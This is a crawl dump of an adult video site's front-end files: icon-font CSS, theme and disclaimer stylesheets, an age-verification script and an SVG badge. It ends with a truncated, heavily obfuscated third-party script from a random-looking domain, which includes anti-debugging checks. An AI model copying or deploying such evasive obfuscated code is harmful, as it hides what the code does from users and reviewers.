  content: "\f5c7";
}
.fa-tired:before {
  content: "\f5c8";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-toilet:before {
  content: "\f7d8";
}
.fa-toilet-paper:before {
  content: "\f71e";
}
.fa-toolbox:before {
  content: "\f552";
}
.fa-tools:before {
  content: "\f7d9";
}
.fa-tooth:before {
  content: "\f5c9";
}
.fa-torah:before {
  content: "\f6a0";
}
.fa-torii-gate:before {
  content: "\f6a1";
}
.fa-tractor:before {
  content: "\f722";
}
.fa-trade-federation:before {
  content: "\f513";
}
.fa-trademark:before {
  content: "\f25c";
}
.fa-traffic-light:before {
  content: "\f637";
}
.fa-train:before {
  content: "\f238";
}
.fa-tram:before {
  content: "\f7da";
}
.fa-transgender:before {
  content: "\f224";
}
.fa-transgender-alt:before {
  content: "\f225";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-trash-alt:before {
  content: "\f2ed";
}
.fa-trash-restore:before {
  content: "\f829";
}
.fa-trash-restore-alt:before {
  content: "\f82a";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-trello:before {
  content: "\f181";
}
.fa-tripadvisor:before {
  content: "\f262";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-truck-loading:before {
  content: "\f4de";
}
.fa-truck-monster:before {
  content: "\f63b";
}
.fa-truck-moving:before {
  content: "\f4df";
}
.fa-truck-pickup:before {
  content: "\f63c";
}
.fa-tshirt:before {
  content: "\f553";
}
.fa-tty:before {
  content: "\f1e4";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-tv:before {
  content: "\f26c";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-typo3:before {
  content: "\f42b";
}
.fa-uber:before {
  content: "\f402";
}
.fa-ubuntu:before {
  content: "\f7df";
}
.fa-uikit:before {
  content: "\f403";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-umbrella-beach:before {
  content: "\f5ca";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-undo:before {
  content: "\f0e2";
}
.fa-undo-alt:before {
  content: "\f2ea";
}
.fa-uniregistry:before {
  content: "\f404";
}
.fa-universal-access:before {
  content: "\f29a";
}
.fa-university:before {
  content: "\f19c";
}
.fa-unlink:before {
  content: "\f127";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-untappd:before {
  content: "\f405";
}
.fa-upload:before {
  content: "\f093";
}
.fa-ups:before {
  content: "\f7e0";
}
.fa-usb:before {
  content: "\f287";
}
.fa-user:before {
  content: "\f007";
}
.fa-user-alt:before {
  content: "\f406";
}
.fa-user-alt-slash:before {
  content: "\f4fa";
}
.fa-user-astronaut:before {
  content: "\f4fb";
}
.fa-user-check:before {
  content: "\f4fc";
}
.fa-user-circle:before {
  content: "\f2bd";
}
.fa-user-clock:before {
  content: "\f4fd";
}
.fa-user-cog:before {
  content: "\f4fe";
}
.fa-user-edit:before {
  content: "\f4ff";
}
.fa-user-friends:before {
  content: "\f500";
}
.fa-user-graduate:before {
  content: "\f501";
}
.fa-user-injured:before {
  content: "\f728";
}
.fa-user-lock:before {
  content: "\f502";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-user-minus:before {
  content: "\f503";
}
.fa-user-ninja:before {
  content: "\f504";
}
.fa-user-nurse:before {
  content: "\f82f";
}
.fa-user-plus:before {
  content: "\f234";
}
.fa-user-secret:before {
  content: "\f21b";
}
.fa-user-shield:before {
  content: "\f505";
}
.fa-user-slash:before {
  content: "\f506";
}
.fa-user-tag:before {
  content: "\f507";
}
.fa-user-tie:before {
  content: "\f508";
}
.fa-user-times:before {
  content: "\f235";
}
.fa-users:before {
  content: "\f0c0";
}
.fa-users-cog:before {
  content: "\f509";
}
.fa-usps:before {
  content: "\f7e1";
}
.fa-ussunnah:before {
  content: "\f407";
}
.fa-utensil-spoon:before {
  content: "\f2e5";
}
.fa-utensils:before {
  content: "\f2e7";
}
.fa-vaadin:before {
  content: "\f408";
}
.fa-vector-square:before {
  content: "\f5cb";
}
.fa-venus:before {
  content: "\f221";
}
.fa-venus-double:before {
  content: "\f226";
}
.fa-venus-mars:before {
  content: "\f228";
}
.fa-viacoin:before {
  content: "\f237";
}
.fa-viadeo:before {
  content: "\f2a9";
}
.fa-viadeo-square:before {
  content: "\f2aa";
}
.fa-vial:before {
  content: "\f492";
}
.fa-vials:before {
  content: "\f493";
}
.fa-viber:before {
  content: "\f409";
}
.fa-video:before {
  content: "\f03d";
}
.fa-video-slash:before {
  content: "\f4e2";
}
.fa-vihara:before {
  content: "\f6a7";
}
.fa-vimeo:before {
  content: "\f40a";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-vimeo-v:before {
  content: "\f27d";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-vk:before {
  content: "\f189";
}
.fa-vnv:before {
  content: "\f40b";
}
.fa-volleyball-ball:before {
  content: "\f45f";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-mute:before {
  content: "\f6a9";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-vote-yea:before {
  content: "\f772";
}
.fa-vr-cardboard:before {
  content: "\f729";
}
.fa-vuejs:before {
  content: "\f41f";
}
.fa-walking:before {
  content: "\f554";
}
.fa-wallet:before {
  content: "\f555";
}
.fa-warehouse:before {
  content: "\f494";
}
.fa-water:before {
  content: "\f773";
}
.fa-weebly:before {
  content: "\f5cc";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-weight:before {
  content: "\f496";
}
.fa-weight-hanging:before {
  content: "\f5cd";
}
.fa-weixin:before {
  content: "\f1d7";
}
.fa-whatsapp:before {
  content: "\f232";
}
.fa-whatsapp-square:before {
  content: "\f40c";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-whmcs:before {
  content: "\f40d";
}
.fa-wifi:before {
  content: "\f1eb";
}
.fa-wikipedia-w:before {
  content: "\f266";
}
.fa-wind:before {
  content: "\f72e";
}
.fa-window-close:before {
  content: "\f410";
}
.fa-window-maximize:before {
  content: "\f2d0";
}
.fa-window-minimize:before {
  content: "\f2d1";
}
.fa-window-restore:before {
  content: "\f2d2";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-wine-bottle:before {
  content: "\f72f";
}
.fa-wine-glass:before {
  content: "\f4e3";
}
.fa-wine-glass-alt:before {
  content: "\f5ce";
}
.fa-wix:before {
  content: "\f5cf";
}
.fa-wizards-of-the-coast:before {
  content: "\f730";
}
.fa-wolf-pack-battalion:before {
  content: "\f514";
}
.fa-won-sign:before {
  content: "\f159";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-wordpress-simple:before {
  content: "\f411";
}
.fa-wpbeginner:before {
  content: "\f297";
}
.fa-wpexplorer:before {
  content: "\f2de";
}
.fa-wpforms:before {
  content: "\f298";
}
.fa-wpressr:before {
  content: "\f3e4";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-x-ray:before {
  content: "\f497";
}
.fa-xbox:before {
  content: "\f412";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-y-combinator:before {
  content: "\f23b";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-yandex:before {
  content: "\f413";
}
.fa-yandex-international:before {
  content: "\f414";
}
.fa-yarn:before {
  content: "\f7e3";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-yen-sign:before {
  content: "\f157";
}
.fa-yin-yang:before {
  content: "\f6ad";
}
.fa-yoast:before {
  content: "\f2b1";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-youtube-square:before {
  content: "\f431";
}
.fa-zhihu:before {
  content: "\f63f";
}
.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
@font-face {
  font-family: "Font Awesome 5 Brands";
  font-style: normal;
  font-weight: normal;
  font-display: swap;
  src: url(../webfonts/fa-brands-400.eot);
  src: url(../webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),
    url(../webfonts/fa-brands-400.woff2) format("woff2"),
    url(../webfonts/fa-brands-400.woff) format("woff"),
    url(../webfonts/fa-brands-400.ttf) format("truetype"),
    url(../webfonts/fa-brands-400.svg#fontawesome) format("svg");
}
.fab {
  font-family: "Font Awesome 5 Brands";
}
@font-face {
  font-family: "Font Awesome 5 Free";
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../webfonts/fa-regular-400.eot);
  src: url(../webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),
    url(../webfonts/fa-regular-400.woff2) format("woff2"),
    url(../webfonts/fa-regular-400.woff) format("woff"),
    url(../webfonts/fa-regular-400.ttf) format("truetype"),
    url(../webfonts/fa-regular-400.svg#fontawesome) format("svg");
}
.far {
  font-weight: 400;
}
@font-face {
  font-family: "Font Awesome 5 Free";
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../webfonts/fa-solid-900.eot);
  src: url(../webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),
    url(../webfonts/fa-solid-900.woff2) format("woff2"),
    url(../webfonts/fa-solid-900.woff) format("woff"),
    url(../webfonts/fa-solid-900.ttf) format("truetype"),
    url(../webfonts/fa-solid-900.svg#fontawesome) format("svg");
}
.fa,
.far,
.fas {
  font-family: "Font Awesome 5 Free";
}
.fa,
.fas {
  font-weight: 900;
}


--- FILE ---
content_type: text/css
request_url: https://www.pornofrancais.xxx/wp-content/themes/eroz-child/style.css?ver=1.0.2
body_size: 506
content:
/*
 Theme Name:   eroz Child
 Theme URI:    https://torothemes.com/
 Description:  Eroz Child Theme
 Author:       Eroz
 Author URI:   https://torothemes.com/
 Template:     eroz
 Version:      1.2.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         Eroz child theme
 Text Domain:  eroz
*/

.widget-sidebar-single .widget_categories {
  text-align: left;
  margin-top: 5%;
}

@media screen and (max-width: 991px) {
  .widget-sidebar-single .widget_categories {
    display: none;
  }

  #menu-item-17480 {
    display: none;
  }
}

.menu > li.current-menu-item > span {
  box-shadow: inset 2px 0 0 #edbb09;
  color: #edbb09;
  transition: 0.2s;
}

.menu li[class*="fa-"] > span {
  margin-left: -2.1rem;
  padding-left: 2.5rem;
}

.menu li > span {
  display: inline-block;
  font-size: 1rem;
  line-height: 3rem;
  padding: 0 1rem;
  vertical-align: top;
}

.menu li li > span {
  font-size: 0.875rem;
  line-height: 2rem;
  opacity: 0.5;
}

.Footer .Bot span {
  color: #cccccc;
  cursor: pointer;
}

.Footer .Bot span:hover,
.Footer .Bot .current-menu-item span:hover {
  color: #fff;
  opacity: 1;
}

.Footer .Bot .current-menu-item span {
  color: #edbb09;
  transition: 0.2s;
}

.comment-form-cookies-consent label {
  width: 90%;
}

.dmca_component {
  margin-top: 32px;
  width: 100%;
  border: 0;
}

.upload_video_component {
  width: 100%;
  border: 0;
}

.menu-mobile-header {
  list-style: none;
  display: flex;
  padding: 0;
}

.menu-icon {
  width: 15px;
  height: 15px;
  color: #09b9e5;
}

@media (min-width: 425px) {
  .menu-icon {
    width: 20px;
    height: 20px;
  }

  .menu-mobile-header .menu-item a {
    font-size: 16px;
  }
}

@media (min-width: 1000px) {
  .menu-mobile-header {
    display: none;
  }
}

.menu-mobile-header .menu-item {
  display: inline-block;
  width: 50%;
  padding: 0 0.5px;
}

.menu-mobile-header .menu-item a {
  display: block;
  background-color: #000000;
  color: white;
  width: 100%;
  text-align: center;
  padding: 10px;
  font-size: 14px;
}

@media screen and (min-width: 1000px) {
  .aichat-icon {
    display: inline-flex;
    align-items: center;
    position: relative;
    vertical-align: middle;
  }
  .aichat-icon::before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-position: center center;
    width: 27px;
    height: 30px;
    margin-right: -10px;
    vertical-align: middle;
  }
  .aichat-icon::before {
    background-image: url("https://pornofrancais.xxx/wp-content/uploads/2025/12/pornofrancais_ai_girls.svg");
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.pornofrancais.xxx/wp-content/themes/eroz-child/css/disclaimer.css?ver=1.0.0
body_size: 220
content:
:root {
  --blue: #09b9e5;
  --white: #ffffff;
  --black: #000000;
  --gray-bg: #f2f2f2;
  --gray-text: #444444;
  --dark-gray-bg: #141414;
}

#adult-popup-backdrop {
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.6);
  z-index: 2147483646;
  display: none;
  backdrop-filter: blur(15px);
  -webkit-backdrop-filter: blur(15px);
}

#adult-popup {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 95%;
  max-width: 420px;
  text-align: center;
  z-index: 2147483647;
  font-family: Arial, sans-serif;
  display: none;
}

.main {
  background: var(--white);
  padding: 24px 24px 0 24px;
}

.icon {
  width: 48px;
  height: 48px;
  margin: 0 auto 12px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.icon img {
  width: 100%;
  height: 100%;
}

.title {
  font-size: 17px;
  margin-bottom: 14px;
  color: var(--black);
  font-weight: bold;
}

.description {
  background: var(--gray-bg);
  color: var(--black);
  padding: 12px;
  border-radius: 6px;
  font-size: 14px;
  margin-bottom: 16px;
}

.subtext {
  font-size: 11px;
  color: var(--gray-text);
  margin-bottom: 20px;
}

#adult-enter-btn {
  width: 100%;
  background: var(--blue);
  color: var(--white);
  border: none;
  padding: 12px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 20px;
  cursor: pointer;
  margin-bottom: 18px;
}

.parental-control {
  background: var(--dark-gray-bg);
  padding: 8px;
  font-size: 12px;
  color: var(--white);
}

.obflink {
  cursor: pointer;
  text-decoration: underline;
}

.obflink:hover {
  color: var(--blue) !important;
  text-decoration: underline;
}

.parental-control a:hover {
  color: var(--blue) !important;
  text-decoration: underline;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.pornofrancais.xxx/wp-content/plugins/ageverif-for-mrx/assets/js/mrx_ageverif.js?ver=1.0.6
body_size: 1654
content:
// Global helpers
function unblurImages() {
  document.body.classList.add("mrx-unblur");
}

// Metrika helpers
function sendMetrikaSessionParameters(params) {
  if (typeof ym === "function") {
    try {
      ym(window.yandex_metrika_account, "params", params);
    } catch (e) {
      console.log("Metrika session error:", e);
    }
  }
}

function sendMetrikaUserParameters(userParams) {
  if (typeof ym === "function") {
    try {
      ym(window.yandex_metrika_account, "userParams", userParams);
    } catch (e) {
      console.log("Metrika user error:", e);
    }
  }
}

function unblurVideo() {
  document
    .querySelectorAll('[data-type="sfw-poster"]')
    .forEach((el) => el.remove());

  document.querySelectorAll(".mrx-blur-overlay").forEach((el) => el.remove());

  const iframe = document.querySelector("iframe[src*='videos']");
  if (iframe?.contentWindow) {
    iframe.contentWindow.postMessage({ player_mode: "default" }, "*");
  }
}

function hideSfwImages() {
  document.querySelectorAll('img[data-type="sfw"]').forEach((sfwImg) => {
    sfwImg.classList.add("mrx-nsfw");

    const parent = sfwImg.closest(".mrx-videos-loop");
    if (!parent) return;

    const nsfwImg = parent.querySelector('img[data-type="nsfw"]');
    if (nsfwImg) nsfwImg.classList.remove("mrx-nsfw");
  });
}

function hideSfwAds() {
  document
    .querySelectorAll('iframe[data-type="nsfw"]')
    .forEach((el) => el.style.setProperty("display", "block", "important"));
  document
    .querySelectorAll('iframe[data-type="sfw"]')
    .forEach((el) => el.style.setProperty("display", "none", "important"));
}
// Age verification overlay creation
function createAgeverifOverlay(
  targetIframe,
  useInVideo = false,
  bottomPercent = "11%"
) {
  const parent = targetIframe.parentNode;
  if (!parent || parent.querySelector(".mrx-click-overlay")) return;

  if (getComputedStyle(parent).position === "static") {
    parent.style.position = "relative";
  }

  const overlayBtn = document.createElement("div");
  overlayBtn.className = "mrx-click-overlay";
  overlayBtn.dataset.type = "sfw-poster";

  // Styles for age verification overlay are moved to the external stylesheet
  // See: assets/css/mrx_ageverif.css
  Object.assign(overlayBtn.style, {
    position: "absolute",
    left: "0",
    right: "0",
    top: "0",
    bottom: bottomPercent,
    zIndex: "2147483645",
    cursor: "pointer",
    background: "transparent",
    display: "flex",
    alignItems: "center",
    justifyContent: "center",
  });

  const overlayImg = document.createElement("img");
  overlayImg.src = useInVideo
    ? window.mrx_in_video_overlay
    : window.mrx_video_overlay;
  overlayImg.className = "mrx-overlay";
  overlayImg.dataset.type = "sfw-poster";

  // Let CSS control sizing; only keep data attributes and classes here
  overlayBtn.appendChild(overlayImg);

  const startAV = () => {
    try {
      ageverif.start({ closable: true });
    } catch {}
    try {
      sendMetrikaSessionParameters({ ageverif: "started" });
    } catch {}
  };

  overlayBtn.addEventListener("click", startAV);
  overlayBtn.addEventListener("touchstart", startAV, { passive: true });

  parent.appendChild(overlayBtn);
}

// Age verification callbacks
function removeAgeverif(status) {
  hideSfwImages();
  unblurImages();
  unblurVideo();
  hideSfwAds();

  sendMetrikaSessionParameters({ ageverif: status });

  if (localStorage.getItem("force_ageverif") === "true") {
    localStorage.setItem("force_ageverif", "false");
  }

  window.mrx_ageverif = false;
}

window.agvsuccess = () => removeAgeverif("success");
window.agverror = () => removeAgeverif("error");

// Styles are now provided by the external stylesheet: assets/css/mrx_ageverif.css

// Message listener
let iframe = document.getElementById("ewok-iframe");

window.addEventListener("message", (event) => {
  const data = event.data;
  if (!data) return;

  const useInVideoOverlay = data.timestamp > 0;

  if (data.msg_text === "ready" && ageverif.verified) {
    iframe?.contentWindow?.postMessage({ player_mode: "default" }, "*");
  }

  if (data.player_mode === "safe" && data.active && !ageverif.verified) {
    iframe ||= document.querySelector("iframe[src*='videos']");
    if (iframe) createAgeverifOverlay(iframe, useInVideoOverlay);
  }
});

// NSFW-only video iframes (no safe player mode)
const nsfwVideos = document.querySelectorAll('iframe[data-type="nsfw-video"]');
if (nsfwVideos.length && !ageverif.verified) {
  nsfwVideos.forEach((video) => {
    video.classList.add("mrx-blur-20");
    createAgeverifOverlay(video, false, "0");
  });
}

// Initialization
(function initAgeverif() {
  const client_geo = ageverif?.options?.clientCountrySubdivision;
  const mrx_geo = window.mrx_geo_data || [];
  const force_flag = localStorage.getItem("force_ageverif") || "false";

  const needsAgeverif =
    (mrx_geo.some((geo) => client_geo?.startsWith(geo)) &&
      !ageverif.verified) ||
    force_flag === "true";

  window.mrx_ageverif = needsAgeverif;

  if (!needsAgeverif) {
    unblurImages();
    unblurVideo();
    return;
  }

  displaySfwImages();
  overlayImages();
  overlayVideo();
  displaySfwAds();

  sendMetrikaSessionParameters({ ageverif: "active" });
  sendMetrikaUserParameters({ ageverif: "active" });

  function overlayImages() {
    document.querySelectorAll(".mrx-blur").forEach((img) => {
      if (img.classList.contains("mrx-no-overlay")) return;

      const overlay = document.createElement("img");
      overlay.src = window.mrx_image_overlay;
      overlay.className = "mrx-overlay";

      img.parentNode.insertBefore(overlay, img.parentNode.firstChild);
    });
  }

  function overlayVideo() {
    iframe ||= document.querySelector("iframe[src*='videos']");
    if (!iframe) return;

    if (window.mrx_sfw_poster_url) {
      const url = window.mrx_sfw_poster_url;
      const number = url.split("/").pop().split(".")[0];
      iframe.src += `/0/auto/0/0/${number}`;
    }
  }

  function displaySfwImages() {
    document.querySelectorAll('img[data-type="sfw"]').forEach((sfwImg) => {
      sfwImg.classList.remove("mrx-nsfw");

      const parent = sfwImg.closest(".mrx-videos-loop");
      if (!parent) return;

      const nsfwImg = parent.querySelector('img[data-type="nsfw"]');
      if (nsfwImg) nsfwImg.classList.replace("mrx-blur", "mrx-nsfw");
    });
  }

  function displaySfwAds() {
    document
      .querySelectorAll('iframe[data-type="nsfw"]')
      .forEach((el) => el.style.setProperty("display", "none", "important"));
    document
      .querySelectorAll('iframe[data-type="sfw"]')
      .forEach((el) => el.style.setProperty("display", "block", "important"));
  }
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.pornofrancais.xxx/wp-content/themes/eroz-child/public/img/18plusdisclaimer.svg
body_size: 747
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40"><path d="M17,40c-.25,0-.48-.02-.69-.05s-.42-.08-.64-.15c-4.78-1.52-8.59-4.33-11.42-8.43C1.42,27.27,0,22.85,0,18.13v-9.57c0-.84.26-1.6.77-2.28s1.18-1.16,1.99-1.47L15.51.25c.5-.17.99-.25,1.49-.25s.99.08,1.49.25l12.75,4.56c.81.3,1.48.79,1.99,1.47s.77,1.43.77,2.28v9.57c0,4.73-1.42,9.14-4.25,13.24s-6.64,6.91-11.42,8.43c-.21.07-.43.12-.64.15s-.44.05-.69.05Z" fill="#09b9e5"/><path d="M33.23,6.28c-.51-.68-1.18-1.16-1.99-1.47L18.49.25c-.5-.17-.99-.25-1.49-.25s-.99.08-1.49.25L2.76,4.81c-.81.3-1.48.79-1.99,1.47-.51.68-.77,1.43-.77,2.28v9.57c0,4.73,1.42,9.14,4.25,13.24s6.64,6.91,11.42,8.43c.21.07.42.12.64.15s.44.05.69.05.48-.02.69-.05c.21-.03.43-.08.64-.15,4.78-1.52,8.59-4.33,11.42-8.43s4.25-8.51,4.25-13.24v-9.57c0-.84-.26-1.6-.77-2.28ZM33,18.13c0,4.5-1.37,8.76-4.07,12.67-2.69,3.9-6.36,6.6-10.9,8.05-.16.05-.33.09-.49.12-.16.03-.34.04-.53.04s-.37-.01-.53-.04c-.16-.03-.33-.07-.49-.12-4.54-1.44-8.21-4.15-10.9-8.05-2.7-3.91-4.07-8.18-4.07-12.67v-9.57c0-.62.19-1.17.57-1.67.4-.53.91-.9,1.53-1.13L15.83,1.2c.39-.13.78-.2,1.17-.2s.78.07,1.15.19l12.74,4.55c.64.24,1.15.61,1.55,1.14.38.5.57,1.05.57,1.67v9.57ZM12,26h3v2H7v-2h3v-11h-3v-2c1.48-.3,2.06-.4,3-1h2v14ZM24.45,19.81v-.1c.95-.73,1.97-2.01,1.97-3.54,0-2.5-1.69-4.17-4.34-4.17s-4.45,1.6-4.45,4.1c0,1.62.9,2.76,2.04,3.61v.1c-1.39.78-2.67,2.04-2.67,3.95,0,2.5,2.13,4.24,5.01,4.24s4.99-1.82,4.99-4.19c0-2.06-1.18-3.2-2.55-4ZM22.03,13.99c1.37,0,2.18.99,2.18,2.35,0,.97-.44,1.84-1.23,2.67-1.65-.68-2.97-1.36-2.97-2.91,0-1.33.88-2.11,2.02-2.11ZM22.06,26.01c-1.51,0-2.72-1.02-2.72-2.55,0-1.19.67-2.18,1.6-2.89,2,.85,3.55,1.46,3.55,3.13,0,1.43-1.02,2.3-2.44,2.3Z" fill="#fff"/><path d="M29.7,40c-.47,0-.87-.17-1.2-.5-.33-.33-.5-.73-.5-1.2v-6.6c0-.47.17-.87.5-1.2.33-.33.73-.5,1.2-.5h.3v-2c0-1.1.39-2.04,1.18-2.83.78-.78,1.73-1.17,2.82-1.17s2.04.39,2.82,1.17c.78.78,1.18,1.73,1.18,2.83v2h.3c.47,0,.87.17,1.2.5.33.33.5.73.5,1.2v6.6c0,.47-.17.87-.5,1.2-.33.33-.73.5-1.2.5h-8.6ZM32,30h4v-2c0-.57-.19-1.04-.58-1.43-.38-.38-.86-.57-1.42-.57s-1.04.19-1.42.57c-.38.38-.58.86-.58,1.43v2Z" fill="#edbb09"/><path d="M35,34v-2h-2v2h-2v2h2v2h2v-2h2v-2h-2Z" fill="#141414"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ratiotyuknsye.pics/dlJva2oNcBwcNQMgA0lQVDobHxoFaEBEHQElQRsFBDwADRgXPAwKAwV8FxMSWSEYRQAFcENJGRs0TVFbWnAcBhxUaE1fREVwQ0keFzUwAg5UaE1SXERkV11IWnAcHggpOwtZSExwC1wMQzRWXA5bYFdaCVtmCQ9SW2sMXl1bZV1eUxBgXwhTFTALSRc
body_size: 33825
content:
v9a2Z[492227]=(function(){var m75=2;for(;m75 !== 9;){switch(m75){case 5:var D5r;try{var P7S=2;for(;P7S !== 6;){switch(P7S){case 3:throw "";P7S=9;break;case 4:P7S=typeof aMI2G === '\x75\u006e\u0064\x65\u0066\u0069\x6e\u0065\u0064'?3:9;break;case 2:Object['\x64\x65\x66\x69\u006e\x65\u0050\u0072\x6f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\x79\x70\u0065'],'\u0067\u0069\u0042\u0069\x46',{'\x67\x65\x74':function(){return this;},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});D5r=giBiF;D5r['\u0061\u004d\x49\u0032\x47']=D5r;P7S=4;break;case 9:delete D5r['\x61\u004d\x49\u0032\x47'];var i9h=Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65'];delete i9h['\u0067\x69\x42\x69\u0046'];P7S=6;break;}}}catch(j5h){D5r=window;}return D5r;break;case 1:return globalThis;break;case 2:m75=typeof globalThis === '\u006f\u0062\u006a\x65\x63\x74'?1:5;break;}}})();g4lu16(v9a2Z[492227]);v9a2Z[581478]=(function(){var O5U=2;for(;O5U !== 9;){switch(O5U){case 5:M$b[1]={};M$b[1].r6DP6WP=function(){var a6N=2;for(;a6N !== 145;){switch(a6N){case 133:o9m[93]='u8B';o9m[42]='P$U';a6N=131;break;case 2:var o9m=[arguments];a6N=1;break;case 5:return 100;break;case 127:a6N=o9m[51] < o9m[1].length?126:149;break;case 98:o9m[1].N4NYP(o9m[79]);o9m[1].N4NYP(o9m[94]);o9m[1].N4NYP(o9m[52]);o9m[1].N4NYP(o9m[10]);o9m[1].N4NYP(o9m[4]);o9m[1].N4NYP(o9m[33]);a6N=92;break;case 33:o9m[80].P$U=['v9x','P6j'];o9m[80].Q64=function(){var K8z=function(S80){return S80 && S80['b'];};var g9c=(/\x2e/).j2Qhk(K8z + []);return g9c;};o9m[41]=o9m[80];o9m[14]={};a6N=29;break;case 108:o9m[1].N4NYP(o9m[43]);o9m[1].N4NYP(o9m[28]);o9m[1].N4NYP(o9m[21]);o9m[1].N4NYP(o9m[5]);o9m[39]=[];o9m[27]='k2o';a6N=133;break;case 148:a6N=42?148:147;break;case 14:o9m[2].P$U=['Q9N'];o9m[2].Q64=function(){var r3q=function(){return ('aa').charCodeAt(1);};var a6A=(/\x39\u0037/).j2Qhk(r3q + []);return a6A;};o9m[4]=o9m[2];o9m[3]={};a6N=10;break;case 124:o9m[91]=0;a6N=123;break;case 42:o9m[48].P$U=['I2_'];o9m[48].Q64=function(){var D_C=typeof t9Ni_ === 'function';return D_C;};o9m[37]=o9m[48];o9m[57]={};a6N=38;break;case 79:o9m[25]={};o9m[25].P$U=['v9x','P6j'];o9m[25].Q64=function(){var X3i=function(){return 1024 * 1024;};var z4o=(/[\065-\x38]/).j2Qhk(X3i + []);return z4o;};a6N=103;break;case 92:o9m[1].N4NYP(o9m[97]);o9m[1].N4NYP(o9m[8]);o9m[1].N4NYP(o9m[63]);o9m[1].N4NYP(o9m[37]);o9m[1].N4NYP(o9m[50]);o9m[1].N4NYP(o9m[61]);a6N=115;break;case 77:o9m[38].P$U=['Q9N'];o9m[38].Q64=function(){var n8M=function(){return ['a','a'].join();};var b9f=!(/(\133|\u005d)/).j2Qhk(n8M + []);return b9f;};o9m[28]=o9m[38];o9m[73]={};a6N=73;break;case 25:o9m[30].Q64=function(){var i91=typeof r5xXX === 'function';return i91;};o9m[69]=o9m[30];o9m[96]={};o9m[96].P$U=['Q9N'];o9m[96].Q64=function(){var l0M=function(){var d7O=function(Q$D){for(var n1r=0;n1r < 20;n1r++)Q$D+=n1r;return Q$D;};d7O(2);};var B40=(/\x31\071\u0032/).j2Qhk(l0M + []);return B40;};o9m[43]=o9m[96];o9m[80]={};a6N=33;break;case 128:o9m[51]=0;a6N=127;break;case 120:o9m[83][o9m[17]]=o9m[99];o9m[39].N4NYP(o9m[83]);a6N=151;break;case 115:o9m[1].N4NYP(o9m[46]);o9m[1].N4NYP(o9m[69]);o9m[1].N4NYP(o9m[58]);o9m[1].N4NYP(o9m[92]);o9m[1].N4NYP(o9m[41]);o9m[1].N4NYP(o9m[66]);o9m[1].N4NYP(o9m[6]);a6N=108;break;case 123:a6N=o9m[91] < o9m[13][o9m[42]].length?122:150;break;case 122:o9m[83]={};o9m[83][o9m[74]]=o9m[13][o9m[42]][o9m[91]];a6N=120;break;case 103:o9m[52]=o9m[25];o9m[59]={};o9m[59].P$U=['v9x','P6j'];o9m[59].Q64=function(){var x_K=function(){return 1024 * 1024;};var r4p=(/[\x35-\x38]/).j2Qhk(x_K + []);return r4p;};o9m[10]=o9m[59];a6N=98;break;case 38:o9m[57].P$U=['I2_'];o9m[57].Q64=function(){function K6C(R8m,t5k){return R8m + t5k;};var W_N=(/\u006f\x6e[\u205f \ufeff\u2029\v\f\u202f\u3000\u2028\t\u1680-\u2000\u00a0\r\n\u200a]{0,}\x28/).j2Qhk(K6C + []);return W_N;};o9m[58]=o9m[57];o9m[22]={};a6N=53;break;case 82:o9m[53].P$U=['P6j'];o9m[53].Q64=function(){var p6Q=function(){debugger;};var o4J=!(/\144\u0065\x62\x75\x67\u0067\x65\162/).j2Qhk(p6Q + []);return o4J;};o9m[21]=o9m[53];a6N=79;break;case 150:o9m[51]++;a6N=127;break;case 151:o9m[91]++;a6N=123;break;case 4:o9m[1]=[];o9m[7]={};o9m[7].P$U=['I2_'];o9m[7].Q64=function(){var A4Q=typeof h9QlqU === 'function';return 